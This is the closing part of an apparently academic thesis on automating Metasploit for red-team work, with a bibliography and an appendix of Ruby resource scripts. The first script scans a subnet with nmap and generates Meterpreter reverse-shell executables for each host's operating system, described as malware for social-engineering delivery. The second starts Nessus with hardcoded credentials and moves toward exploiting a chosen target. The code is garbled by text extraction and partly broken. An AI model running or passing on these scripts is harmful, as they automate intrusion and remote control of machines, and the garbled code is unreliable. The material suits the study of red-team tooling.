The key factor of automating Metasploit Framework is the understanding of its own objects and classes. It is a well-structured framework that needs to be analyzed thoroughly, for someone to be able to take the best out of the capabilities it offers. Besides that, the mindset of someone conducting a Red Teaming Assessment needs to be assisted by the full power of the tools he employs.# **6. Bibliography**

- 01. Peake, C. (2003, July). Red Teaming: The Art of Ethical Hacking. SANS Institute.
- 02. Batongbacal, M. (2003, April). Security and eGovernment. Microsoft.
- 03. Herzog, P. (2002, February). OSSTMM, Version 3.0. ISECOM.
- 04. Bishop, M., Engle, S., Peisert, S., Whalen, S. and Gates, C. (2008, September). We Have Met the Enemy and He Is Us. University of California, Davis.
- 05. Metasploit. Available: https://www.metasploit.com/
- 06. Hutchins, E.M., Cloppert, M.J. and Amin, R.M. (2011, March). Intelligence-Driven Computer Network Defense Informed by Analysis of Adversary Campaigns and Intrusion Kill Chains. Lockheed Martin Corporation.
- 07. Maltego. Available: https://www.paterva.com/
- 08. theHarvester. Available: https://github.com/laramies/theHarvester/
- 09. Ramos, J. (2016, October). The Information We Seek. SANS Institute.
- 10. Mandiant Red Team Operations. Available: https://www.fireeye.com/services/redteam-operations.html
- 11. Kennedy, D., O'Gorman, J., Kearns, D. and Aharoni, M. (2011). Metasploit: The Penetration Tester's Guide. No Starch Press, Inc.
- 12. Turkulainen, J. (2004, April). Remote Library Injection. Nologin.
- 13. Irani, M.T. and Weippl, E.R. (2009, December). Automation of Post-exploitation (Focused on MS-Windows Targets). SBA Research.
- 14. MSFvenom Payload Creator (MSFPC). Available: https://github.com/g0tmi1k/mpc
- 15. What is Kali Linux. Available: https://docs.kali.org/introduction/what-is-kali-linux
- 16. The Hiscox Cyber Readiness Report 2017. Available: https://www.hiscox.co.uk/cyber-readiness-report/docs/cyber-readiness-report-2017.pdf
- 17. Juniper Research: The Future of Cybercrime and Security. Available: https://www.juniperresearch.com/researchstore/innovation-disruption/cybercrimesecurity/enterprise-threats-mitigation
- 18. Accenture: Cost of Cyber Crime Study. Available: https://www.accenture.com/t20170926T072837Z\_\_w\_\_/us-en/\_acnmedia/PDF-61/Accenture-2017-CostCyberCrimeStudy.pdf
- 19. Red Teams: Strengthening through challenge by LtCol Mulvaney B. Available: http://www.hqmc.marines.mil/Portals/138/Docs/PL/PLU/Mulvaney.pdf- 20. Scrum Framework. Available: https://www.scrumalliance.org/
- 21. Metasploit Meterpreter. Available: https://www.offensive-security.com/metasploitunleashed/about-meterpreter/
- 22. StatCounter GlobalStats. Available: http://gs.statcounter.com/
- 23. Kali Linux. Available: https://www.kali.org/
- 24. VMware. Available: https://www.vmware.com/
- 25. Ruby. Available: https://www.ruby-lang.org/
- 26. Sublime Text. Available: https://www.sublimetext.com/
- 27. Nessus Vulnerability Scanner. Available: https://www.tenable.com/products/nessushome# **7. Appendix**

### **Pwnwr Resource Script 1:** attackone.rc

#### # attackone.rc

# This is a resource script for the first attack vector. # No exploits on the target machine will be used, a malware will be created to be employed on the target through social engineering

<ruby>

require 'rexml/document'

run single("nmap -sS -A -A -oX /root/Desktop/pwnwrlogs/attackone.xml 192.168.1.0/24")

puts "Nmap has finished mapping the network. Press enter to continue:"

```
gets
```
class Pwnr

def osid

include REXML  $xmlfile$   $=$ File.new("/root/Desktop/pwnwrlogs/attackone.xml") xmldoc = Document.new(xmlfile)

# Gets the root element```
root = xmldoc.root
          h name = " "host_hash = Hash.new
          xmldoc.elements.each("nmaprun/host"){
               |e| e.elements.each("hostnames/hostname"){
                    |a|
                    h name = a.attributes["name"]}
               i = 0os_array = Array.new
               e.elements.each("os/osmatch/osclass"){
                    |a|
                    if i == 0os array[i] = a. attributes['osfamily"]elsif a.attributes["osfamily"] !=os array[i]
                         os array[i] = a.attributes["osfamily"]
                         i + = 1end
               }
               host hash[h name] = os array
          }
          return host_hash
     end
end
os_map = Pwnwr.new
os_hash = os_map.osid()
``````
puts "A Meterpreter payload will be generated for every 
discovered host and its possible Operating System."
puts "Press enter to continue:"
gets
# LHOST ip used is a default, it may be changed accordingly
os_hash.each {
     |h, o| puts "Host #{h} has #{o}"
    o.each {
         |p| if p == "windows"
              run_single("msfvenom --platform Windows -p 
windows/meterpreter/reverse tcp LHOST=192.168.1.125 LPORT=4444
-f exe > #\{h\}win.exe")
         elsif p == "linux"run single("msfvenom --platform Linux -p
linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.125 
LPORT=4444 -f elf > #{h}lin.elf")
         elsif p == "osx"run single("msfvenom --platform OSX -p
osx/x86/meterpreter/reverse tcp LHOST=192.168.1.125 LPORT=4444
-f macho > \#{h}osx.macho")
         end
     }
}
```
puts "The generated malware can be found at Home directory."

</ruby>

34### **Pwnwr Resource Script 2:** attacktwo.rc

```
# attacktwo.rc
# This is a resource script for the second attack vector.
# Vulnerabilities will be identified, Exploits on the target 
machine will be used accordingly and a meterpreter session 
will be opened on it
<ruby>
def generate module table(type, search term = nil) # :nodoc:
   Table.new(
     Table::Style::Default,
    'Header' \Rightarrow type,
    'Prefix' \implies "\ln",
    'Postfix' \implies "\ln",
     'Columns' => [ 'Name', 'Disclosure Date', 'Rank', 
'Description' ],
    'SearchTerm' => search term
   )
end
run_single("/etc/init.d/nessusd start")
run single("db destroy postgres:toor@127.0.0.1/msf3")
run_single("db_connect postgres:toor@127.0.0.1/msf3")
run_single("load nessus")
puts "Enter Nessus Username:"
nessususer = gets.chomp
puts "Enter Nessus Password:"
nessuspass = gets.chomp
```# Ip address is a default, it may be changed accordingly.

run\_single("nessus\_connect #{nessususer}:#{nessuspass}@192.168.1.125:8834 ok")

# Vulnerability Scanning

run single("nessus scan new 1 net scan 192.168.1.0/24")

# Wait a default time of 15 minutes until the Vulnerability Scanning is complete. It may be changed accordingly.

sleep(15.minutes)

# Import the desired results into the database

run single("nessus report list")

puts "Choose the ID of the desired report to import:" report  $id = qets$ .chomp

run single("nessus report get #{report id}")

# Show the available vulnerabilities

run\_single("db\_vulns")

# Select target and vulnerability

puts "Choose target:" target  $ip = gets.chomp$ 

